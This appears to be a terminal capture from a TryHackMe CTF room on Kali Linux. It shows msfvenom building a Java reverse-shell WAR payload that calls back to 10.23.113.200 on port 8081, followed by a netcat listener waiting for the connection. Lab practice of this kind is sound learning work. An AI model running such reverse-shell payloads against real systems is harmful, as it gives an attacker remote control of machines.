 ┌──(d0b0㉿kali-d0b0)-[~/hunt/ctf/thm/thompson]
└─$ msfvenom -p java/shell_reverse_tcp lhost="10.23.113.200" lport="8081" -f war -o shell.war
Payload size: 13032 bytes
Final size of war file: 13032 bytes
Saved as: shell.war
┌──(d0b0㉿kali-d0b0)-[~/hunt/ctf/thm/thompson]
└─$ ll
total 28K
drwxrwxr-x 2 d0b0 d0b0 4.0K May 28 08:23 .
drwxrwxr-x 4 d0b0 d0b0 4.0K May 28 07:43 ..
-rw-r--r-- 1 root root  994 May 28 07:47 full_port_scan.txt
-rw-rw-r-- 1 d0b0 d0b0  13K May 28 08:23 shell.war
┌──(d0b0㉿kali-d0b0)-[~/hunt/ctf/thm/thompson]
└─$ nc -lvnp 8081
listening on [any] 8081 ...